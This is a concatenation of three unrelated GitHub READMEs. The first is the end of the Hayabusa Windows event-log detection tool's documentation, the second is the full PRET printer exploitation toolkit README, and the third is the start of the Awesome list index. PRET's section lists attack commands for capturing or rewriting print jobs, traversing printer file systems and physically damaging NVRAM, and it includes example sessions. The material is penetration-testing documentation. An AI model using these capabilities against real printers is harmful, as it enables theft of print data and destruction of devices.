|%Level% | The `level` field in the YML detection rule. (`informational`, `low`, `medium`, `high`, `critical`) |
|%MitreTactics% | MITRE ATT&CK [tactics](https://attack.mitre.org/tactics/enterprise/) (Ex: Initial Access, Lateral Movement, etc...). |
|%MitreTags% | MITRE ATT&CK Group ID, Technique ID and Software ID. |
|%OtherTags% | Any keyword in the `tags` field in a YML detection rule which is not included in `MitreTactics` or `MitreTags`. |
|%Provider% | The `Name` attribute in `<Event><System><Provider>` field. |
|%RecordID% | The Event Record ID from `<Event><System><EventRecordID>` field. |
|%RuleAuthor% | The `author` field in the YML detection rule. |
|%RuleCreationDate% | The `date` field in the YML detection rule. |
|%RuleFile% | The filename of the detection rule that generated the alert or event. |
|%RuleModifiedDate% | The `modified` field in the YML detection rule. |
|%RuleTitle% | The `title` field in the YML detection rule. |
|%Status% | The `status` field in the YML detection rule. |
|%Timestamp% | Default is `YYYY-MM-DD HH:mm:ss.sss +hh:mm` format. `<Event><System><TimeCreated SystemTime>` field in the event log. The default timezone will be the local timezone but you can change the timezone to UTC with the `--UTC` option. |
#### Extra Profile Field Aliases
You can also add these extra aliases to your output profile if you need them:
| Alias name | Hayabusa output information|
| :--- | :--- |
|%RenderedMessage% | The `<Event><RenderingInfo><Message>` field in WEC forwarded logs. |
|%RuleID% | The `id` field in the YML detection rule. |
Note: these are **not** included in any built in profiles so you will need to manually edit the `config/default_profile.yaml` file and add the following lines:
```
Message: "%RenderedMessage%"
RuleID: "%RuleID%"
```
You can also define [event key aliases](https://github.com/Yamato-Security/hayabusa-rules/blob/main/README.md#eventkey-aliases) to output other fields.
## Level Abbrevations
In order to save space, we use the following abbrevations when displaying the alert `level`.
* `crit`: `critical`
* `high`: `high`
* `med `: `medium`
* `low `: `low`
* `info`: `informational`
## MITRE ATT&CK Tactics Abbreviations
In order to save space, we use the following abbreviations when displaying MITRE ATT&CK tactic tags.
You can freely edit these abbreviations in the `./config/mitre_tactics.txt` configuration file.
* `Recon` : Reconnaissance
* `ResDev` : Resource Development
* `InitAccess` : Initial Access
* `Exec` : Execution
* `Persis` : Persistence
* `PrivEsc` : Privilege Escalation
* `Evas` : Defense Evasion
* `CredAccess` : Credential Access
* `Disc` : Discovery
* `LatMov` : Lateral Movement
* `Collect` : Collection
* `C2` : Command and Control
* `Exfil` : Exfiltration
* `Impact` : Impact
## Channel Abbreviations
In order to save space, we use the following abbreviations when displaying Channel.
You can freely edit these abbreviations in the `./rules/config/channel_abbreviations.txt` configuration file.
* `App` : `Application`
* `AppLocker` : `Microsoft-Windows-AppLocker/*`
* `BitsCli` : `Microsoft-Windows-Bits-Client/Operational`
* `CodeInteg` : `Microsoft-Windows-CodeIntegrity/Operational`
* `Defender` : `Microsoft-Windows-Windows Defender/Operational`
* `DHCP-Svr` : `Microsoft-Windows-DHCP-Server/Operational`
* `DNS-Svr` : `DNS Server`
* `DvrFmwk` : `Microsoft-Windows-DriverFrameworks-UserMode/Operational`
* `Exchange` : `MSExchange Management`
* `Firewall` : `Microsoft-Windows-Windows Firewall With Advanced Security/Firewall`
* `KeyMgtSvc` : `Key Management Service`
* `LDAP-Cli` : `Microsoft-Windows-LDAP-Client/Debug`
* `NTLM` `Microsoft-Windows-NTLM/Operational`
* `OpenSSH` : `OpenSSH/Operational`
* `PrintAdm` : `Microsoft-Windows-PrintService/Admin`
* `PrintOp` : `Microsoft-Windows-PrintService/Operational`
* `PwSh` : `Microsoft-Windows-PowerShell/Operational`
* `PwShClassic` : `Windows PowerShell`
* `RDP-Client` : `Microsoft-Windows-TerminalServices-RDPClient/Operational`
* `Sec` : `Security`
* `SecMitig` : `Microsoft-Windows-Security-Mitigations/*`
* `SmbCliSec` : `Microsoft-Windows-SmbClient/Security`
* `SvcBusCli` : `Microsoft-ServiceBus-Client`
* `Sys` : `System`
* `Sysmon` : `Microsoft-Windows-Sysmon/Operational`
* `TaskSch` : `Microsoft-Windows-TaskScheduler/Operational`
* `WinRM` : `Microsoft-Windows-WinRM/Operational`
* `WMI` : `Microsoft-Windows-WMI-Activity/Operational`
## Other Abbreviations
The following abbreviations are used in rules in order to make the output as concise as possible:
* `Acct` -> Account
* `Addr` -> Address
* `Auth` -> Authentication
* `Cli` -> Client
* `Chan` -> Channel
* `Cmd` -> Command
* `Cnt` -> Count
* `Comp` -> Computer
* `Conn` -> Connection/Connected
* `Creds` -> Credentials
* `Crit` -> Critical
* `Disconn` -> Disconnection/Disconnected
* `Dir` -> Directory
* `Drv` -> Driver
* `Dst` -> Destination
* `EID` -> Event ID
* `Err` -> Error
* `Exec` -> Execution
* `FW` -> Firewall
* `Grp` -> Group
* `Img` -> Image
* `Inj` -> Injection
* `Krb` -> Kerberos
* `LID` -> Logon ID
* `Med` -> Medium
* `Net` -> Network
* `Obj` -> Object
* `Op` -> Operational/Operation
* `Proto` -> Protocol
* `PW` -> Password
* `Reconn` -> Reconnection
* `Req` -> Request
* `Rsp` -> Response
* `Sess` -> Session
* `Sig` -> Signature
* `Susp` -> Suspicious
* `Src` -> Source
* `Svc` -> Service
* `Svr` -> Server
* `Temp` -> Temporary
* `Term` -> Termination/Terminated
* `Tkt` -> Ticket
* `Tgt` -> Target
* `Unkwn` -> Unknown
* `Usr` -> User
* `Perm` -> Permament
* `Pkg` -> Package
* `Priv` -> Privilege
* `Proc` -> Process
* `PID` -> Process ID
* `PGUID` -> Process GUID (Global Unique ID)
* `Ver` -> Version
## Progress Bar
The progress bar will only work with multiple evtx files.
It will display in real time the number and percent of evtx files that it has finished analyzing.
## Color Output
The alerts will be outputted in color based on the alert `level`.
You can change the default colors in the config file at `./config/level_color.txt` in the format of `level,(RGB 6-digit ColorHex)`.
If you want to disable color output, you can use `--no-color` option.
## Results Summary
Total events, the number of events with hits, data reduction metrics, total and unique detections, dates with the most detections, top computers with detections and top alerts are displayed after every scan.
### Detection Fequency Timeline
If you add the `-T, --visualize-timeline` option, the Event Frequency Timeline feature displays a sparkline frequency timeline of detected events.
Note: There needs to be more than 5 events. Also, the characters will not render correctly on the default Command Prompt or PowerShell Prompt, so please use a terminal like Windows Terminal, iTerm2, etc...
# Hayabusa Rules
Hayabusa detection rules are written in a sigma-like YML format and are located in the `rules` folder.
The rules are hosted at [https://github.com/Yamato-Security/hayabusa-rules](https://github.com/Yamato-Security/hayabusa-rules) so please send any issues and pull requests for rules there instead of the main Hayabusa repository.
Please read [the hayabusa-rules repository README](https://github.com/Yamato-Security/hayabusa-rules/blob/main/README.md) to understand about the rule format and how to create rules.
All of the rules from the hayabusa-rules repository should be placed in the `rules` folder.
`informational` level rules are considered `events`, while anything with a `level` of `low` and higher are considered `alerts`.
The hayabusa rule directory structure is separated into 2 directories:
* `builtin`: logs that can be generated by Windows built-in functionality.
* `sysmon`: logs that are generated by [sysmon](https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon).
Rules are further seperated into directories by log type (Example: Security, System, etc...) and are named in the following format:
Please check out the current rules to use as a template in creating new ones or for checking the detection logic.
## Sigma v.s. Hayabusa (Built-in Sigma Compatible) Rules
Hayabusa supports Sigma rules natively with a single exception of handling the `logsource` fields internally.
In order to reduce false positives, , Sigma rules should be run through our convertor explained [here](https://github.com/Yamato-Security/hayabusa-rules/blob/main/tools/sigmac/README.md).
This will add the proper `Channel` and `EventID`, and perform field mapping for certain categories like `process_creation`.
Almost all Hayabusa rules are compatible with the Sigma format so you can use them just like Sigma rules to convert to other SIEM formats.
Hayabusa rules are designed solely for Windows event log analysis and have the following benefits:
1. An extra `details` field to display additional information taken from only the useful fields in the log.
2. They are all tested against sample logs and are known to work.
3. Extra aggregators not found in sigma, such as `|equalsfield` and `|endswithfield`.
To our knowledge, hayabusa provides the greatest native support for sigma rules out of any open source Windows event log analysis tool.
# Other Windows Event Log Analyzers and Related Resources
* [AllthingsTimesketch](https://github.com/blueteam0ps/AllthingsTimesketch) - A NodeRED workflow that imports Plaso and Hayabusa results into Timesketch.
* [APT-Hunter](https://github.com/ahmedkhlief/APT-Hunter) - Attack detection tool written in Python.
* [Awesome Event IDs](https://github.com/stuhli/awesome-event-ids) - Collection of Event ID resources useful for Digital Forensics and Incident Response
* [Chainsaw](https://github.com/countercept/chainsaw) - Another sigma-based attack detection tool written in Rust.
* [DeepBlueCLI](https://github.com/sans-blue-team/DeepBlueCLI) - Attack detection tool written in Powershell by [Eric Conrad](https://twitter.com/eric_conrad).
* [Epagneul](https://github.com/jurelou/epagneul) - Graph visualization for Windows event logs.
* [EventList](https://github.com/miriamxyra/EventList/) - Map security baseline event IDs to MITRE ATT&CK by [Miriam Wiesner](https://github.com/miriamxyra).
* [Mapping MITRE ATT&CK with Window Event Log IDs](https://www.socinvestigation.com/mapping-mitre-attck-with-window-event-log-ids/) - by [Michel de CREVOISIER](https://twitter.com/mdecrevoisier)
* [EvtxECmd](https://github.com/EricZimmerman/evtx) - Evtx parser by [Eric Zimmerman](https://twitter.com/ericrzimmerman).
* [EVTXtract](https://github.com/williballenthin/EVTXtract) - Recover EVTX log files from unallocated space and memory images.
* [EvtxToElk](https://www.dragos.com/blog/industry-news/evtxtoelk-a-python-module-to-load-windows-event-logs-into-elasticsearch/) - Python tool to send Evtx data to Elastic Stack.
* [EVTX ATTACK Samples](https://github.com/sbousseaden/EVTX-ATTACK-SAMPLES) - EVTX attack sample event log files by [SBousseaden](https://twitter.com/SBousseaden).
* [EVTX-to-MITRE-Attack](https://github.com/mdecrevoisier/EVTX-to-MITRE-Attack) - EVTX attack sample event log files mapped to ATT&CK by [Michel de CREVOISIER](https://twitter.com/mdecrevoisier)
* [EVTX parser](https://github.com/omerbenamram/evtx) - the Rust evtx library we use written by [@OBenamram](https://twitter.com/obenamram).
* [Grafiki](https://github.com/lucky-luk3/Grafiki) - Sysmon and PowerShell log visualizer.
* [LogonTracer](https://github.com/JPCERTCC/LogonTracer) - A graphical interface to visualize logons to detect lateral movement by [JPCERTCC](https://twitter.com/jpcert_en).
* [NSA Windows Event Monitoring Guidance](https://github.com/nsacyber/Event-Forwarding-Guidance/tree/master/Events) - NSA's guide on what to monitor for.
* [RustyBlue](https://github.com/Yamato-Security/RustyBlue) - Rust port of DeepBlueCLI by Yamato Security.
* [Sigma](https://github.com/SigmaHQ/sigma) - Community based generic SIEM rules.
* [SOF-ELK](https://github.com/philhagen/sof-elk) - A pre-packaged VM with Elastic Stack to import data for DFIR analysis by [Phil Hagen](https://twitter.com/philhagen)
* [so-import-evtx](https://docs.securityonion.net/en/2.3/so-import-evtx.html) - Import evtx files into Security Onion.
* [SysmonTools](https://github.com/nshalabi/SysmonTools) - Configuration and off-line log visualization tool for Sysmon.
* [Timeline Explorer](https://ericzimmerman.github.io/#!index.md) - The best CSV timeline analyzer by [Eric Zimmerman](https://twitter.com/ericrzimmerman).
* [Windows Event Log Analysis - Analyst Reference](https://www.forwarddefense.com/media/attachments/2021/05/15/windows-event-log-analyst-reference.pdf) - by Forward Defense's Steve Anson.
* [WELA (Windows Event Log Analyzer)](https://github.com/Yamato-Security/WELA) - The swiff-army knife for Windows event logs by [Yamato Security](https://github.com/Yamato-Security/)
* [Zircolite](https://github.com/wagga40/Zircolite) - Sigma-based attack detection tool written in Python.
# Windows Logging Recommendations
In order to properly detect malicious activity on Windows machines, you will need to improve the default log settings.
We have created a seperate project to document what log settings need to be enabled as well as scripts to automatically enable the proper settings at [https://github.com/Yamato-Security/EnableWindowsLogSettings](https://github.com/Yamato-Security/EnableWindowsLogSettings).
We also recommend the following sites for guidance:
* [JSCU-NL (Joint Sigint Cyber Unit Netherlands) Logging Essentials](https://github.com/JSCU-NL/logging-essentials)
* [ACSC (Australian Cyber Security Centre) Logging and Fowarding Guide](https://www.cyber.gov.au/acsc/view-all-content/publications/windows-event-logging-and-forwarding)
* [Malware Archaeology Cheat Sheets](https://www.malwarearchaeology.com/cheat-sheets)
# Sysmon Related Projects
To create the most forensic evidence and detect with the highest accuracy, you need to install sysmon. We recommend the following sites and config files:
* [TrustedSec Sysmon Community Guide](https://github.com/trustedsec/SysmonCommunityGuide)
* [Sysmon Modular](https://github.com/olafhartong/sysmon-modular)
* [SwiftOnSecurity Sysmon Config](https://github.com/SwiftOnSecurity/sysmon-config)
* [SwiftOnSecurity Sysmon Config fork by Neo23x0](https://github.com/Neo23x0/sysmon-config)
* [SwiftOnSecurity Sysmon Config fork by ion-storm](https://github.com/ion-storm/sysmon-config)
# Community Documentation
## English
* 2023/03/21 [Find Threats in Event Logs with Hayabusa](https://blog.ecapuano.com/p/find-threats-in-event-logs-with-hayabusa) by [Eric Capuano](https://twitter.com/eric_capuano)
* 2023/03/14 [Rust Performance Guide for Hayabusa Developers](doc/RustPerformance-English.md) by Fukusuke Takahashi
* 2022/06/19 [Velociraptor Walkthrough and Hayabusa Integration](https://www.youtube.com/watch?v=Q1IoGX--814) by [Eric Capuano](https://twitter.com/eric_capuano)
* 2022/01/24 [Graphing Hayabusa results in neo4j](https://www.youtube.com/watch?v=7sQqz2ek-ko) by Matthew Seyer ([@forensic_matt](https://twitter.com/forensic_matt))
## Japanese
* 2022/03/14 [Rust Performance Guide for Hayabusa Developers](doc/RustPerformance-Japanese.md) by Fukusuke Takahashi
* 2022/01/22 [Visualizing Hayabusa results in Elastic Stack](https://qiita.com/kzzzzo2/items/ead8ccc77b7609143749) by [@kzzzzo2](https://qiita.com/kzzzzo2)
* 2021/12/31 [Intro to Hayabusa](https://itib.hatenablog.com/entry/2021/12/31/222946) by itiB ([@itiB_S144](https://twitter.com/itiB_S144))
* 2021/12/27 [Hayabusa internals](https://kazuminkun.hatenablog.com/entry/2021/12/27/190535) by Kazuminn ([@k47_um1n](https://twitter.com/k47_um1n))
# Contribution
We would love any form of contribution.
Pull requests, rule creation and sample evtx logs are the best but feature requests, notifying us of bugs, etc... are also very welcome.
At the least, if you like our tool then please give us a star on GitHub and show your support!
# Bug Submission
Please submit any bugs you find [here.](https://github.com/Yamato-Security/hayabusa/issues/new?assignees=&labels=bug&template=bug_report.md&title=%5Bbug%5D)
This project is currently actively maintained and we are happy to fix any bugs reported.
If you find any issues (false positives, bugs, etc...) with Hayabusa rules, please report them to the hayabusa-rules GitHub issues page [here](https://github.com/Yamato-Security/hayabusa-rules/issues/new).
If you find any issues (false positives, bugs, etc...) with Sigma rules, please report them to the upstream SigmaHQ GitHub issues page [here](https://github.com/SigmaHQ/sigma/issues).
# License
Hayabusa is released under [GPLv3](https://www.gnu.org/licenses/gpl-3.0.en.html) and all rules are released under the [Detection Rule License (DRL) 1.1](https://github.com/SigmaHQ/sigma/blob/master/LICENSE.Detection.Rules.md).
Hayabusa uses GeoLite2 data created by MaxMind, available from [https://www.maxmind.com](https://www.maxmind.com).
# Twitter
You can recieve the latest news about Hayabusa, rule updates, other Yamato Security tools, etc... by following us on Twitter at [@SecurityYamato](https://twitter.com/SecurityYamato).
|
## PRET - Printer Exploitation Toolkit
**Is your printer secure? Check before someone else does...**
PRET is a new tool for printer security testing developed in the scope of a [Master's Thesis](http://nds.rub.de/media/ei/arbeiten/2017/01/13/exploiting-printers.pdf) at Ruhr University Bochum. It connects to a device via network or USB and exploits the features of a given printer language. Currently [PostScript](https://www.adobe.com/products/postscript/pdfs/PLRM.pdf), [PJL](http://h10032.www1.hp.com/ctg/Manual/bpl13208.pdf) and [PCL](http://www.hp.com/ctg/Manual/bpl13210.pdf) are supported which are spoken by most laser printers. This allows cool stuff like capturing or manipulating print jobs, accessing the printer's file system and memory or even causing physical damage to the device. All attacks are documented in detail in the [Hacking Printers Wiki](http://hacking-printers.net/wiki/).
The main idea of PRET is to facilitate the communication between the end-user and the printer. Thus, after entering a UNIX-like command, PRET translates it to PostScript, PJL or PCL, sends it to the printer, evaluates the result and translates it back to a user-friendly format. PRET offers a whole bunch of commands useful for printer attacks and fuzzing.

### Installation
PRET only requires a Python2 interpreter. For colored output and SNMP support however, third party modules need to be installed:
# pip install colorama pysnmp
If running on a Windows console and Unicode characters are not displayed correctly, install the *win_unicode_console* module:
# pip install win_unicode_console
For experimental, ‘driverless’ printing (see print command), ImageMagick and GhostScript need to be installed:
# apt-get install imagemagick ghostscript
### Usage
```
usage: pret.py [-h] [-s] [-q] [-d] [-i file] [-o file] target {ps,pjl,pcl}
positional arguments:
target printer device or hostname
{ps,pjl,pcl} printing language to abuse
optional arguments:
-h, --help show this help message and exit
-s, --safe verify if language is supported
-q, --quiet suppress warnings and chit-chat
-d, --debug enter debug mode (show traffic)
-i file, --load file load and run commands from file
-o file, --log file log raw data sent to the target
```
###### Example usage:
$ ./pret.py laserjet.lan ps
$ ./pret.py /dev/usb/lp0 pjl
###### Positional Arguments:
PRET requires a valid target and a printer language as arguments. The target can either be the IP address/hostname of a network printer (with port 9100/tcp open) or a device like `/dev/usb/lp0` for a local USB printer. To quickly discover all network printers in your subnet using SNMP broadcast, simply run PRET without arguments:
```
./pret.py
No target given, discovering local printers
address device uptime status
───────────────────────────────────────────────────────────────────────────────
192.168.1.5 hp LaserJet 4250 10:21:49 Ready
192.168.1.11 HP LaserJet M3027 MFP 13 days Paper jam
192.168.1.27 Lexmark X792 153 days Ready
192.168.1.28 Brother MFC-7860DW 16:31:17 Sleep mode
```
The printer language to be abused must be one of `ps`, `pjl` or `pcl`. Not all languages are supported by every printer, so you may want to switch languages if you don't receive any feedback. Each printer language is mapped to a different set of PRET commands and has different capabilities to exploit.
###### Optional Arguments:
`--safe` tries to check via IPP, HTTP and SNMP if the selected printing language (PS/PJL/PCL) is actually supported by the device before connecting. On non-networked printers (USB, parallel cable) this test will fail.
`--quit` suppresses printer model determination, intro message and some other chit-chat.
`--debug` shows the datastream actually sent to the device and the feedback received. Note that header data and other overhead is filtered. The see the whole traffic, use wireshark. Debugging can also be switched on/off within a PRET session using the `debug` command
`--load filename` reads and executes PRET commands from a text file. This is useful for automation. Command files can also be invoked later within a PRET session via the `load` command.
`--log filename` writes a copy of the raw datastream sent to the printer into a file. This can be useful to build a malicious print job file which can be deployed on another printer not directly reachable, for example by printing it from USB drive.
### Generic Commands
After connecting to a printer device, you will see the PRET shell and can execute various commands:
```
$ ./pret.py laserjet.lan pjl
________________
_/_______________/|
/___________/___//|| PRET | Printer Exploitation Toolkit v0.25
|=== |----| || by Jens Mueller <jens.a.mueller@rub.de>
| | ô| ||
|___________| ô| ||
| ||/.´---.|| | || 「 cause your device can be
|-||/_____\||-. | |´ more fun than paper jams 」
|_||=L==H==||_|__|/
(ASCII art by
Jan Foerster)
Connection to laserjet.lan established
Device: hp LaserJet 4250
Welcome to the pret shell. Type help or ? to list commands.
laserjet.lan:/> help
Available commands (type help <topic>):
=======================================
append debug edit free id ls open restart timeout
cat delete env fuzz info mirror printenv selftest touch
cd df exit get load mkdir put set traversal
chvol disable find help lock nvram pwd site unlock
close display format hold loop offline reset status version
laserjet.lan:/> ls ../../
- 834 .profile
d - bin
d - dev
d - etc
d - hp
d - hpmnt
- 1276 init
d - lib
d - pipe
d - tmp
laserjet.lan:/> exit
```
A list of generic PRET commands is given below:
```
help List available commands or get detailed help with 'help cmd'.
debug Enter debug mode. Use 'hex' for hexdump: debug [hex]
load Run commands from file: load cmd.txt
loop Run command for multiple arguments: loop <cmd> <arg1> <arg2> …
open Connect to remote device: open <target>
close Disconnect from device.
timeout Set connection timeout: timeout <seconds>
discover Discover local printer devices via SNMP.
print Print image file or raw text: print <file>|"text"
site Execute custom command on printer: site <command>
exit Exit the interpreter.
```
Generic file system operations with a PS/PJL/PCL specific implementation are:
```
┌───────────┬─────┬─────┬─────┬────────────────────────────────────────┐
│ Command │ PS │ PJL │ PCL │ Description │
├───────────┼─────┼─────┼─────┼────────────────────────────────────────┤
│ ls │ ✓ │ ✓ │ ✓ │ List contents of remote directory. │
│ get │ ✓ │ ✓ │ ✓ │ Receive file: get <file> │
│ put │ ✓ │ ✓ │ ✓ │ Send file: put <local file> │
│ append │ ✓ │ ✓ │ │ Append to file: append <file> <str> │
│ delete │ ✓ │ ✓ │ ✓ │ Delete remote file: delete <file> │
│ rename │ ✓ │ │ │ Rename remote file: rename <old> <new> │
│ find │ ✓ │ ✓ │ │ Recursively list directory contents. │
│ mirror │ ✓ │ ✓ │ │ Mirror remote filesystem to local dir. │
│ cat │ ✓ │ ✓ │ ✓ │ Output remote file to stdout. │
│ edit │ ✓ │ ✓ │ ✓ │ Edit remote files with vim. │
│ touch │ ✓ │ ✓ │ │ Update file timestamps: touch <file> │
│ mkdir │ ✓ │ ✓ │ │ Create remote directory: mkdir <path> │
├───────────┼─────┼─────┼─────┼────────────────────────────────────────┤
│ cd │ ✓ │ ✓ │ │ Change remote working directory. │
│ pwd │ ✓ │ ✓ │ │ Show working directory on device. │
│ chvol │ ✓ │ ✓ │ │ Change remote volume: chvol <volume> │
│ traversal │ ✓ │ ✓ │ │ Set path traversal: traversal <path> │
├───────────┼─────┼─────┼─────┼────────────────────────────────────────┤
│ format │ ✓ │ ✓ │ │ Initialize printer's file system. │
│ fuzz │ ✓ │ ✓ │ │ File system fuzzing: fuzz <category> │
├─ ─ ─ ─ ─ ─┴─ ─ ─┴─ ─ ─┴─ ─ ─┴─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ─ ┤
│ path - Explore fs structure with path traversal strategies. │
│ write - First put/append file, then check for its existence. │
│ blind - Read-only tests for existing files like /etc/passwd. │
├───────────┬─────┬─────┬─────┬────────────────────────────────────────┤
│ df │ ✓ │ ✓ │ │ Show volume information. │
│ free │ ✓ │ ✓ │ ✓ │ Show available memory. │
└───────────┴─────┴─────┴─────┴────────────────────────────────────────┘
```
### Commands in PS mode
```
id Show device information.
version Show PostScript interpreter version.
devices Show available I/O devices.
uptime Show system uptime (might be random).
date Show printer's system date and time.
pagecount Show printer's page counter.
lock Set startjob and system parameters password.
unlock Unset startjob and system parameters password.
restart Restart PostScript interpreter.
reset Reset PostScript settings to factory defaults.
disable Disable printing functionality.
destroy Cause physical damage to printer's NVRAM.
hang Execute PostScript infinite loop.
overlay Put overlay eps file on all hardcopies: overlay <file.eps>
cross Put printer graffiti on all hardcopies: cross <font> <text>
replace Replace string in documents to be printed: replace <old> <new>
capture Capture further jobs to be printed on this device.
hold Enable job retention.
set Set key to value in topmost dictionary: set <key=value>
known List supported PostScript operators: known <operator>
search Search all dictionaries by key: search <key>
dicts Return a list of dictionaries and their permissions.
resource List or dump PostScript resource: resource <category> [dump]
dump Dump dictionary: dump <dict>
Dictionaries: - systemdict - statusdict - userdict
- globaldict - serverdict - errordict
- internaldict - currentsystemparams
- currentuserparams - currentpagedevice
config Change printer settings: config <setting>
duplex - Set duplex printing.
copies # - Set number of copies.
economode - Set economic mode.
negative - Set negative print.
mirror - Set mirror inversion.
```
Not all commands are supported by every printer. Especially Brother and Kyocera devices use their own PostScript clones – Br-Script and KPDL – instead of licensing original ‘Adobe PostScript’. Such flavours of the PostScript language may not be 100% compatible, especially concerning security sensitive features like capturing print jobs. Access to the file system is supported by most printers, however usually limited to a certain, sandboxed directory.
### Commands in PJL mode
```
id Show device information.
status Enable status messages.
version Show firmware version or serial number (from 'info config').
pagecount Manipulate printer's page counter: pagecount <number>
printenv Show printer environment variable: printenv <VAR>
env Show environment variables (alias for 'info variables').
set Set printer environment variable: set <VAR=VALUE>
display Set printer's display message: display <message>
offline Take printer offline and display message: offline <message>
restart Restart printer.
reset Reset to factory defaults.
selftest Perform various printer self-tests.
disable Disable printing functionality.
destroy Cause physical damage to printer's NVRAM.
flood Flood user input, may reveal buffer overflows.
lock Lock control panel settings and disk write access.
unlock Unlock control panel settings and disk write access.
hold Enable job retention.
nvram NVRAM operations: nvram <operation>
nvram dump [all] - Dump (all) NVRAM to local file.
nvram read addr - Read single byte from address.
nvram write addr value - Write single byte to address.
info Show information: info <category>
info config - Provides configuration information.
info filesys - Returns PJL file system information.
info id - Provides the printer model number.
info memory - Identifies amount of memory available.
info pagecount - Returns the number of pages printed.
info status - Provides the current printer status.
info ustatus - Lists the unsolicited status variables.
info variables - Lists printer's environment variables.
```
Some commands are supported exclusively by HP printers, because other vendors have only implemented a subset of the PJL standard. This is especially true for PML based commands like `restart`or `reset`. Enabling long-term job retention via the `hold` command seems to be possible for some Epson devices only. NVRAM access via the `nvram` command is a proprietary feature of Brother printers. Limited access to the file system is supported by various HP, OKI, Konica, Xerox, Epson and Ricoh devices.
### Commands in PCL mode
```
selftest Perform printer self-test.
info Show information: info <category>
info fonts - Show installed fonts.
info macros - Show installed macros.
info patterns - Show user-defined patterns.
info symbols - Show symbol sets.
info extended - Show extended fonts.
```
PCL is a very limited page description language without access to the file system. The `get`/`put`/`ls` commands therefore use a virtual file system based on PCL macros, implemented mostly for the hack value. This proof-of-concept shows that even a device which supports only minimalist languages like PCL can be used to store arbitrary files like copyright infringing material. Although such a file sharing service is not a security vulnerability per se, it might apply as ‘misuse of service’ depending on the corporate policy
### File Listing
- `pret.py` - Executable main program
- `capabilities.py` - Routines to check for printer language support
- `discovery.py` - Routines to list printers using SNMP broadcast
- `printer.py` - Generic code to describe a printing device
- `postscript.py` - PS specific code (inherits from class printer)
- `pjl.py` - PJL specific code (inherits from class printer)
- `pcl.py` - PCL specific code (inherits from class printer)
- `helper.py` - Help functions for output, logging, sockets, etc.
- `codebook.py` - Static table of PJL status/error codes
- `fuzzer.py` - Constants for file system fuzzing
- `mibs/*` - Printer specific SNMP MIBs
- `db/*` - database of supported models
- `lpd/*` - Scripts for LPD fuzzing
### Getting Started
Given the features and various proprietary extensions in printing languages like PostScript and PJL, conducting a pentest on printers is not a trivial job. PRET can help to assist and verify known issues in the language. Once you have played around with the tool, you may want to perform a systematic printer security analysis. A good starting point is the [Printer Security Testing Cheat Sheet](http://hacking-printers.net/wiki/index.php?title=Printer_Security_Testing_Cheat_Sheet).
**Happy Hacking!**
|
<div align="center">
<img width="500" height="350" src="media/logo.svg" alt="Awesome">
<br>
<br>
<p>
<p>
<sup>
<a href="https://github.com/sponsors/sindresorhus">My open source work is supported by the community</a>
</sup>
</p>
<sup>Special thanks to:</sup>
<br>
<br>
<a href="https://standardresume.co/tech">
<img src="https://sindresorhus.com/assets/thanks/standard-resume-logo.svg" width="160"/>
</a>
<br>
<br>
<a href="https://retool.com/?utm_campaign=sindresorhus">
<img src="https://sindresorhus.com/assets/thanks/retool-logo.svg" width="210"/>
</a>
</p>
<br>
<br>
<br>
</div>
<p align="center">
<a href="awesome.md">What is an awesome list?</a>
<a href="contributing.md">Contribution guide</a>
<a href="create-list.md">Creating a list</a>
<a href="https://twitter.com/awesome__re">Twitter</a>
<a href="https://www.redbubble.com/people/sindresorhus/works/30364188-awesome-logo">Stickers & t-shirts</a>
</p>
<br>
<div align="center">
<b>Follow the <a href="https://twitter.com/awesome__re">Awesome Twitter account</a> for updates on new list additions.</b>
</div>
<br>
<p align="center">
<sub>Just type <a href="https://awesome.re"><code>awesome.re</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
## Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management Systems](#content-management-systems)
- [Hardware](#hardware)
- [Business](#business)
- [Work](#work)
- [Networking](#networking)
- [Decentralized Systems](#decentralized-systems)
- [Higher Education](#higher-education)
- [Events](#events)
- [Testing](#testing)
- [Miscellaneous](#miscellaneous)
- [Related](#related)
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs#readme) - Async non-blocking event-driven JavaScript runtime built on Chrome's V8 JavaScript engine.
- [Cross-Platform](https://github.com/bcoe/awesome-cross-platform-nodejs#readme) - Writing cross-platform code on Node.js.
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks#readme)
- [iOS](https://github.com/vsouza/awesome-ios#readme) - Mobile operating system for Apple phones and tablets.
- [Android](https://github.com/JStumpp/awesome-android#readme) - Mobile operating system developed by Google.
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid#readme)
- [Electron](https://github.com/sindresorhus/awesome-electron#readme) - Cross-platform native desktop apps using JavaScript/HTML/CSS.
- [Cordova](https://github.com/busterc/awesome-cordova#readme) - JavaScript API for hybrid apps.
- [React Native](https://github.com/jondot/awesome-react-native#readme) - JavaScript framework for writing natively rendering mobile apps for iOS and Android.
- [Xamarin](https://github.com/XamSome/awesome-xamarin#readme) - Mobile app development IDE, testing, and distribution.
- [Linux](https://github.com/aleksandar-todorovic/awesome-linux#readme)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers#readme)
- [eBPF](https://github.com/zoidbergwill/awesome-ebpf#readme) - Virtual machine that allows you to write more efficient and powerful tracing and monitoring for Linux systems.
- [Arch-based Projects](https://github.com/PandaFoss/Awesome-Arch#readme) - Linux distributions and projects based on Arch Linux.
- [macOS](https://github.com/iCHAIT/awesome-macOS#readme) - Operating system for Apple's Mac computers.
- [Command-Line](https://github.com/herrbischoff/awesome-macos-command-line#readme)
- [Screensavers](https://github.com/agarrharr/awesome-macos-screensavers#readme)
- [Apps](https://github.com/jaywcjlove/awesome-mac#readme)
- [Open Source Apps](https://github.com/serhii-londar/open-source-mac-os-apps#readme)
- [watchOS](https://github.com/yenchenlin/awesome-watchos#readme) - Operating system for the Apple Watch.
- [JVM](https://github.com/deephacks/awesome-jvm#readme)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce#readme)
